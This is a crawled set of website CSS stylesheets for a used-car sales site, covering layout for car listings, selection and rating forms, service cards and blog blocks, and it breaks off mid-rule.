.story__block:nth-child(even) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
@media (max-width:767px) {.story__block {display:block}
}
.story__block-text {width:calc(50% - 50px); padding-top:5px}
@media (max-width:767px) {.story__block-text {width:100%; padding-top:0; margin-bottom:20px}
}
.story__block-title {font-size:30px; font-weight:700; margin-bottom:20px}
.story__block-description {font-size:16px; line-height:1.5}
.story__block-description p {margin:0}
.story__block-description p:not(:last-child) {margin-bottom:12px}
.story__block-brand {height:50px; margin-bottom:26px}
.story__block-brand:not(:last-child) {margin-right:26px}
@media (max-width:767px) {.story__block-brand {height:40px}
}
.story__block-brand img {display:block; width:auto; height:100%; -o-object-fit:contain; object-fit:contain}
.story__block-brands {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; margin-bottom:-26px}
@media (max-width:767px) {.story__block-brands {margin-top:20px}
}
.story__block-img {width:50%; border-radius:14px; overflow:hidden}
@media (max-width:767px) {.story__block-img {width:100%; height:220px}
}
.story__block-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.auto-selection .signboard {margin-bottom:80px}
.auto-selection .signboard__top {position:relative}
@media (max-width:1023px) {.auto-selection .signboard__top {background:#f5f7fa; overflow-x:hidden}
}
@media (max-width:767px) {.auto-selection .signboard__top {border-radius:15px}
}
.auto-selection .signboard__img {padding-bottom:33%; position:relative}
@media (max-width:1023px) {.auto-selection .signboard__img {padding-bottom:42%}
}
@media (max-width:767px) {.auto-selection .signboard__img {padding-bottom:500px}
}
@media (max-width:575px) {.auto-selection .signboard__img {padding-bottom:550px}
}
.auto-selection .signboard__img img {position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%}
@media (max-width:1023px) {.auto-selection .signboard__img img {top:unset; left:unset; right:-50px; height:auto}
}
@media (max-width:1023px) {.auto-selection .signboard__img img {left:-200px; right:0; bottom:40px; height:auto; width:auto; margin:0 auto}
}
@media (max-width:575px) {.auto-selection .signboard__img img {left:0}
}
.auto-selection .signboard__content {position:absolute; top:50px; left:50px; max-width:720px}
@media (max-width:767px) {.auto-selection .signboard__content {top:25px; left:15px; right:15px}
}
.auto-selection .signboard__title {margin-bottom:14px}
.auto-selection .signboard__text {font-size:16px; line-height:24px}
.auto-selection .signboard__text:not(:last-child) {margin-bottom:10px}
.auto-selection .signboard__content-btn {padding:15px 30px}
.auto-selection .signboard__count {background-color:#da291c; border-radius:12px; width:100%; max-width:720px; margin:-4.7% auto 0; position:relative; z-index:9; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px}
@media (max-width:767px) {.auto-selection .signboard__count {-ms-flex-wrap:wrap; flex-wrap:wrap; width:95%}
}
.auto-selection .signboard__count-title {font-size:24px; line-height:29px; color:#f5f7fa; padding-left:12px; max-width:200px}
@media (max-width:767px) {.auto-selection .signboard__count-title {padding-left:0; max-width:100%; width:100%; padding-bottom:16px; text-align:center}
}
.auto-selection .signboard__count-arrow {max-width:100px; max-height:16px; margin:0 15px}
@media (max-width:767px) {.auto-selection .signboard__count-arrow {display:none}
}
.auto-selection .signboard__count-arrow svg {width:100px; height:16px}
.auto-selection .signboard__count-total {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-line-pack:center; align-content:center; margin:0 -1px}
@media (max-width:767px) {.auto-selection .signboard__count-total {max-width:100%; width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.auto-selection .signboard__count-num {margin:0 1px; font-family:Lato; font-weight:700; font-size:32px; line-height:38px; color:#f5f7fa; width:64px; height:73px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.auto-selection .signboard__count-num:first-of-type {border-radius:15px 0 0 15px}
.auto-selection .signboard__count-num:last-of-type {border-radius:0 15px 15px 0}
.auto-selection .benefits {background-color:#f5f7fa; margin-bottom:80px}
.auto-selection .benefits__container {padding-top:40px; padding-bottom:40px}
@media (max-width:767px) {.auto-selection .benefits__container {padding-bottom:0}
}
.auto-selection .benefits__title {margin-bottom:28px}
.auto-selection .benefits__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
.auto-selection .benefits__card {margin-bottom:20px; background-color:#fff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; padding:20px; width:24%}
@media (max-width:1023px) {.auto-selection .benefits__card {width:48.5%}
}
@media (max-width:575px) {.auto-selection .benefits__card {width:100%}
}
.auto-selection .benefits__card-icon {margin-bottom:16px}
.auto-selection .benefits__card-icon svg {width:58px; height:58px}
.auto-selection .benefits__card-title {font-weight:700; font-size:20px; line-height:24px}
@media (max-width:767px) {.auto-selection .benefits__card-title {font-size:15px; line-height:18px}
}
.auto-selection .pickup {margin-bottom:80px}
.auto-selection .pickup__title {margin-bottom:40px}
.auto-selection .pickup__title_sub {margin-bottom:28px}
.auto-selection .pickup__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:80px}
.auto-selection .pickup__btn {font-weight:700; font-size:20px; line-height:24px; padding:30px 20px; background-color:#edf1f2; border-radius:6px; border:0; -webkit-transition:background-color 0.3s linear; -o-transition:background-color 0.3s linear; transition:background-color 0.3s linear; cursor:pointer}
.auto-selection .pickup__btn:not(:last-child) {margin-right:22px}
.auto-selection .pickup__btn:focus {outline-style:none}
.auto-selection .pickup__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-line-pack:center; align-content:center; padding-bottom:40px}
.auto-selection .pickup__card {position:relative; width:24%; margin:0 0 36px 0; padding:20px; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; background-color:#fff}
@media (max-width:1023px) {.auto-selection .pickup__card {width:40%}
}
@media (max-width:767px) {.auto-selection .pickup__card {width:100%; z-index:1}
}
.auto-selection .pickup__card-num {position:absolute; left:calc(50% - 30px); bottom:-30px; width:60px; height:60px; background-color:#da291c; border-radius:50%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-weight:700; font-size:20px; line-height:24px; color:#f5f7fa}
.auto-selection .pickup__card-title {font-weight:700; font-size:20px; line-height:24px; margin:16px 0}
.auto-selection .pickup__card-text {font-size:16px; line-height:19px}
.auto-selection .pickup__arrow {width:14%; padding:100px 24px; text-align:center}
@media (max-width:1023px) {.auto-selection .pickup__arrow {width:20%; padding:100px 24px; text-align:center}
}
@media (max-width:767px) {.auto-selection .pickup__arrow {width:100%; height:40px; padding:0 0 10px 0; text-align:center; display:block !important; z-index:-1}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="2"] {display:none}
}
.auto-selection .pickup__arrow[data-arrow="3"] {display:none}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="3"] {display:block}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="4"] {display:none}
}
@media (max-width:767px) {.auto-selection .pickup__arrow img {display:block; margin:0 auto; margin-top:-30px; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}
}
.auto-selection .pickup__text {text-align:center; font-size:20px; line-height:27px}
.auto-selection .pickup-form {margin-bottom:120px}
@media (max-width:767px) {.auto-selection .pickup-form {margin-bottom:80px}
}
.auto-selection .pickup-form__title {text-align:center}
.auto-selection .pickup-form__form {width:100%; max-width:738px; margin:0 auto}
.auto-selection .pickup-form__form-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -5px}
.auto-selection .pickup-form__form-text {width:100%; max-width:600px; margin:0 auto; margin-bottom:40px; font-size:16px; line-height:19px}
@media (max-width:575px) {.auto-selection .pickup-form__form-text {text-align:center}
}
.auto-selection .pickup-form__form-input {margin:0 5px 20px; width:calc(50% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__form-input[data-col="3"] {width:calc(33.33333% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input[data-col="3"] {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__info {width:100%; margin-bottom:40px}
.auto-selection .pickup-form__bottom .input-checkbox {margin-bottom:20px}
.auto-selection .pickup-form__submit {width:100%}
.service-img {margin-bottom:50px}
.service-page-text {margin-top:15px; font-size:16px; line-height:22px}
.service-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service-list-item {position:relative; width:23%; margin-top:30px; padding:24px 30px 70px 30px; font-size:16px; line-height:22px; background:#ffffff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px}
@media (max-width:1365px) {.service-list-item {width:48%}
}
@media (max-width:1023px) {.service-list-item {width:100%}
}
.service-list-item-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:48px; font-weight:700; font-size:20px; line-height:24px}
.service-list-item ul {padding-left:20px; margin-bottom:30px}
.service-list-item ul li {margin-bottom:5px}
.service-list-item .button {position:absolute; width:calc(100% - 60px); left:30px; bottom:30px}
.service .to-do-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service .to-do-list .to-do-item {width:30%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; margin-top:30px}
@media (max-width:1023px) {.service .to-do-list .to-do-item {width:45%}
}
@media (max-width:575px) {.service .to-do-list .to-do-item {width:100%}
}
.service .to-do-list .to-do-item svg {min-width:15px}
.service .to-do-list .to-do-item span {margin-left:15px; font-size:16px}
.service .switcher-container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.service .view-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.service .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.service__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-pack:distribute; justify-content:space-around; text-align:center}
.service__advantages .adv__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:#f5f7fa; border-radius:50%; width:70px; height:70px; margin:0 auto; padding:15px}
.service__advantages .adv__desc {margin-top:10px; font-size:16px}
.selection-form {margin-bottom:40px; background:#f5f7fa; padding:40px}
@media (max-width:575px) {.selection-form {padding:40px 20px}
}
.selection-form .input-text {background-color:#fff}
.selection-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.selection-form__row.first .selection-form__input {width:24%}
@media (max-width:1023px) {.selection-form__row.first .selection-form__input {width:49%}
}
@media (max-width:575px) {.selection-form__row.first .selection-form__input {width:100%}
}
.selection-form__row.second .selection-form__input {width:32.5%}
@media (max-width:575px) {.selection-form__row.second .selection-form__input {width:100%}
}
.selection-form__row .selection-form__input {width:100%; margin-top:15px}
.selection-form__terms {margin-top:15px; width:70%}
@media (max-width:1023px) {.selection-form__terms {width:62%}
}
@media (max-width:767px) {.selection-form__terms {width:100%}
}
.selection-form__submit {margin-top:15px; width:30%}
@media (max-width:1023px) {.selection-form__submit {width:35%}
}
@media (max-width:767px) {.selection-form__submit {width:100%}
}
.collection hr {display:block; height:1px; border:0; border-top:1px solid #dbdbdb; margin:45px 0; padding:0}
.collection-buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.collection-buttons a {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:32.5%; padding:30px; background-color:#f4f4f4; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.collection-buttons a {width:100%; margin-bottom:15px}
}
.collection-buttons a:hover {color:#fff; background-color:#da291c}
.collection-buttons a:hover svg {fill:#fff}
.collection-buttons a:hover svg.no-fill {fill:none; stroke:#fff}
.collection-buttons a:hover span {color:#fff}
.collection-buttons a:hover span .cnt {color:#fff}
.collection-buttons a svg {width:70px; height:45px; fill:#2c2c2c; padding-right:15px}
.collection-buttons a svg.no-fill {fill:none; stroke:#2c2c2c}
.collection-buttons a span {color:#2c2c2c; font-weight:700; font-size:22px; line-height:26px}
.collection-buttons a span .cnt {margin-top:5px; color:#54585a; font-weight:400; font-size:16px; line-height:19px}
.collection-subtitle {font-size:28px; font-weight:700; line-height:34px; margin:30px 0}
.collection-list-title {font-size:22px; font-weight:700; line-height:26px}
.our-services__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.our-services__card {margin-top:25px; width:24%; padding:30px; border-radius:14px; background:#f5f7fa; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.our-services__card {margin-top:15px; width:49%}
}
@media (max-width:767px) {.our-services__card {width:100%}
}
.our-services__card:hover {background:#da291c; -webkit-box-shadow:0 25px 19px -11px #da291c33; box-shadow:0 25px 19px -11px #da291c33}
.our-services__card:hover .our-services__card-title {color:#fff}
.our-services__card:hover svg {stroke:#fff}
.our-services__card svg {stroke:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.our-services__card-icon {width:100%; text-align:center; margin-bottom:15px}
.our-services__card-title {font-size:20px; font-weight:500; line-height:24px; text-align:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.feedback-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
@media (max-width:767px) {.feedback-form__row {margin-top:0}
}
.feedback-form__row .button {width:32%}
@media (max-width:767px) {.feedback-form__row .button {width:100%; margin-top:20px}
}
.feedback-form__input {width:32%}
@media (max-width:767px) {.feedback-form__input {width:100%; margin-top:20px}
}
.feedback-form .input-text {background-color:#fff}
.feedback-form .input-text:focus {background-color:#fff}
.rating-form .sub-title {width:80%; margin:10px auto; font-size:14px; color:#98a9af}
@media (max-width:767px) {.rating-form .sub-title {width:100%}
}
.rating-form__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
.rating-form__col {width:46%}
@media (max-width:1023px) {.rating-form__col {width:100%}
}
@media (max-width:767px) {.rating-form__col:last-child {display:none}
}
.rating-form__input-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px}
.rating-form__input {width:49%; margin-bottom:10px}
@media (max-width:767px) {.rating-form__input {width:100%}
}
.rating-form__input.full-width {width:100%}
.rating-form .add-equipment {margin-bottom:20px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment_text {width:100%; font-size:14px; color:#98a9af; margin-bottom:15px}
.rating-form .add-equipment__item {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:16px; margin-bottom:10px; padding-bottom:10px; padding-right:30px; cursor:pointer}
.rating-form .add-equipment__item:not(:last-child) {border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment__item > span:first-child {font-weight:600; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.rating-form .add-equipment__item > span:first-child {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
.rating-form .add-equipment__item > span:first-child img {margin-right:10px}
.rating-form .add-equipment__item > span:last-child {position:absolute; right:20px; top:10px}
@media (max-width:767px) {.rating-form .add-equipment__item > span:nth-child(2) {position:absolute; bottom:10px; left:50px; font-size:18px}
}
.rating-form .add-equipment input[type="checkbox"] + span:before {position:absolute; content:""; width:18px; height:18px; border-radius:3px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.rating-form .add-equipment input[type="checkbox"] + span:after {position:absolute; content:""; width:16px; height:16px; top:2px; left:2px; background:url(/_assets/img/style/icons/icon_check.svg) no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.rating-form .add-equipment input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.rating-form .add-equipment input[type="checkbox"]:checked + span:after {opacity:1}
.rating-form .step-line {width:100%; font-size:14px; color:#98a9af; margin-bottom:20px}
.rating-form .final-price__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; font-size:18px; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .final-price__item {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .final-price__item > span {width:100%; display:block}
 .rating-form .final-price__item > span:last-child {margin-top:15px; font-size:18px}
}
.rating-form .final-price__item > span:first-child {font-weight:600}
.rating-form .car-summary {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:35px 0; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .car-image {position:relative; width:46%; padding-left:30px}
@media (max-width:767px) {.rating-form .car-image {width:100%; padding-left:0; margin-bottom:48px}
}
.rating-form .car-image img {border-radius:15px}
.rating-form .car-image .car-refresh {position:absolute; right:-22px; top:calc(50% - 22px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:44px; height:44px; background:#f5f7fa; border-radius:50%}
@media (max-width:767px) {.rating-form .car-image .car-refresh {right:calc(50% - 22px); top:90%}
}
.rating-form .car-image .car-refresh img {width:20px}
.rating-form .car-info {width:46%}
@media (max-width:767px) {.rating-form .car-info {width:100%}
}
.rating-form .car-info .car-title {font-size:20px; font-weight:700; margin-bottom:15px}
.rating-form .car-params {font-size:16px; line-height:20px; margin-bottom:15px}
@media (max-width:767px) {.rating-form .car-params .car-params {font-size:18px; line-height:22px}
}
.rating-form .car-price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.rating-form .car-price__cur {position:relative; font-size:16px; color:#da291c; font-weight:700}
@media (max-width:767px) {.rating-form .car-price__cur {font-size:18px}
}
.rating-form .car-price__label {position:relative; margin-left:15px}
.rating-form .car-price__label::after {content:""; position:absolute; left:-12px; bottom:8px; border:6px solid transparent; border-right:8px solid #098c00}
.rating-form .price-range {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:20px; font-weight:700; margin-bottom:15px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .price-range {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .price-range div {width:100%}
}
@media (max-width:767px) {.rating-form .price-range div:last-child {margin-top:15px}
}
.rating-form .price-range div:last-child span {display:block; text-align:right; font-weight:400}
@media (max-width:767px) {.rating-form .price-range div:last-child span {text-align:left}
 .rating-form .price-range div:last-child span:first-child {font-size:24px}
}
.rating-form .price-range div:last-child span:last-child {font-size:14px; color:#98a9af}
.rating-form .submit-button {position:relative; padding:11px 25px 13px 50px; border:1px solid #131313; background:none; margin-top:20px}
@media (max-width:767px) {.rating-form .submit-button {margin-top:40px}
}
.rating-form .submit-button img {width:24px; height:24px}
.rating-form .tmp-submit-button {display:none; padding:11px 25px 13px 25px}
@media (max-width:767px) {.rating-form .tmp-submit-button {display:block}
}
.similarauto h2 {margin-bottom:32px}
.similarauto .similar_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px; border-radius:6px; background:#f5f7fa}
.similarauto .similar_count {color:#98a9af; font-family:Lato; font-size:14px; font-style:normal; font-weight:500; line-height:normal}
.similarauto .similar_title {color:#131313; font-family:Lato; font-size:20px; margin-bottom:6px; font-style:normal; font-weight:700; line-height:normal; white-space:nowrap}
.similarauto .owl-dots {text-align:center; margin-top:15px}
.similarauto .owl-dots .owl-dot {width:5px; height:5px; border-radius:50%; background:#98a9af; margin:6px; outline:none; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.similarauto .owl-dots .owl-dot.active {width:7px; height:7px; background:#002239}
.main-list-related .item-auto img {height:100%}
#js-collapse_block_1 ul {display:block}
.gallery__wrap {position:relative}
.download-apps__link_rustore {width: 100%; text-align: center}
.car-card .product-card.line__map.grid-map-detail{
    display: grid;
    grid-template-columns: 30% 1fr;
    width: 100%;
    padding: 0 0 0 24px;
}

.car-card .product-card.line__map.grid-map-detail .product-card__col.detail_car_map{
    padding: 0;
}
.car-card .product-card.line__map.grid-map-detail #card_map{
    margin-top:0;
    margin-left:0;
}
.vin-verified-block{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #2CBD00;
    border-radius: 6px;
    background-color: #F7FFF3;
    padding: 15px 0;
    gap:8px;
}
@media (max-width:768px){
    .vin-verified-block{
        margin-bottom: 15px;
    }
    .car-card .product-card.line__map.grid-map-detail{
        grid-template-columns: 1fr;
    }
}

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/custom.css?v=4.9.68
body_size: 3786
content:
.multiselect_search {margin:5px}
.multiselect_search-input {box-sizing:border-box; width:100%; max-width:unset; margin:0; padding:5px 27px 6px 8px; border:1px solid #ccc; border-radius:3px; outline:none; background:url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==) no-repeat 100% 50%; box-shadow:inset 1px 1px #f1f1f1; color:#333; -webkit-appearance:textfield}
.multiselect_search-empty {margin:5px; padding:5px 8px 6px; background:#f0f0f0; font-size:13px}
.block_not_found a {color:#0000fd; text-decoration:underline}
.block_not_found a:hover {text-decoration:none}
.catalog.list.loading:before {position:fixed}
.section.section_pt.top_section_filter {z-index:9}
header .header__desktop,.detail_car_top_block {top:-300px; transition:.3s top}
header.fixed_desktop .header__desktop,.detail_car_top_block.fixed_desktop {top:0; position:fixed; z-index:99; background:#fff; width:100%}
.gallery__wrap .product-card__icons {position:absolute; z-index:9; right:15px; top:9px; display:flex; gap:10px}
.gallery__wrap .product-card__icons>div {background:#f5f7fa; border-radius:4px; max-height:40px; padding:9px; margin-top:0; padding:0; margin-right:0; width:30px; height:30px; display:flex; justify-content:center; align-items:center}
.detail_car_top_block.fixed_desktop .block-line__contacts-fixed,.section.block-line__contacts-fix {background-color:#F5F7FA}
header.fixed_desktop::before {content:" "; display:block; height:97px}
.detail_car_top_block.fixed_desktop+section.section.after-section {margin-top:235px}
.car-card .product-card.line__contacts .product-card__contact_btn {display:flex; align-items:center; gap:15px}
.product-card__left.product-card__name a.price_change {display:flex; margin-top:5px; border:0; border-bottom:2px dashed #b5bfcd; max-width:max-content}
.product-card__left.product-card__name a.price_change:hover {border-bottom:2px dashed #b5bfcd00}
.lastblog_catalog .lastblog_catalog_title {display:flex; align-items:center; justify-content:space-between; margin-bottom:20px}
.lastblog_catalog .lastblog_catalog_title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray {background-color:#F5F7FA; background-image:none; color:#000}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray:hover {background-color:#98A9AF; color:#fff}
.lastblog_catalog .lastblog_catalog_list {display:grid; grid-template-columns:repeat(3,1fr); column-gap:60px; row-gap:10px; margin-bottom:70px}
.lastblog_catalog .lastblog_catalog_list .lastblog-item {padding-bottom:30px}
.lastblog_catalog .news-page__image-wrap {padding-top:50%; margin-bottom:10px}
.top_page_blog {display:flex; justify-content:space-between; flex-wrap:wrap; gap:10px}
.textpage .top_page_blog ul.ya-share2__list {margin:0}
.textpage .top_page_blog ul.ya-share2__list li:before {display:none}
.top_page_blog .reading_time_date_published {display:flex; flex-wrap:wrap; align-items:center; gap:10px}
.top_page_blog .top_page_blog_line {height:19px; width:1px; background-color:#131313}
.news-page__info .news-page_date {color:#808080}
.next_prev_blog_detail {margin-top:40px; font-size:16px}
.next_prev_blog_detail a {display:flex; align-items:center; transition:.3s color}
.next_prev_blog_detail a:hover {color:#DA291C}
.next_prev_blog_detail .prev {float:left}
.next_prev_blog_detail .next {float:right}
.bottom_detail_blog_list {display:grid; grid-template-columns:repeat(4,1fr); gap:25px}
.block_feedback_info {display:flex; align-items:center; justify-content:space-between; gap:15px; background:#F5F7FA; margin-top:25px; padding:13px 25px}
.block_feedback_info .text {font-size:18px}
.block_feedback_info svg {max-width:19px; max-height:19px; fill:none; stroke:#FFFFFF; margin-right:10px}
.detail_car_top_block {}
.product-info__benefits_item .bf__image {min-width:50px}
.chunk_banner_services .signboard__top {position:relative; display:flex; align-items:center; margin-bottom:40px}
.chunk_banner_services .signboard__img img {border-radius:15px}
.chunk_banner_services .signboard__content {position:absolute; margin-left:40px}
.header__bottom-wrap a.color-red{color:#da291c;}
.product-card__online-reveal{
    display: flex;
    align-items: center;
    gap: 10px;
}
.product-card__online-reveal .svg{
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #DA291C;
    border-radius: 6px;
}
.footer_linkmarket_qr{
    margin-right: 156px;
}
.title_block{
    margin-bottom: 15px;
    font-size: 16px;
}
.link-qr-block{
    display: flex;
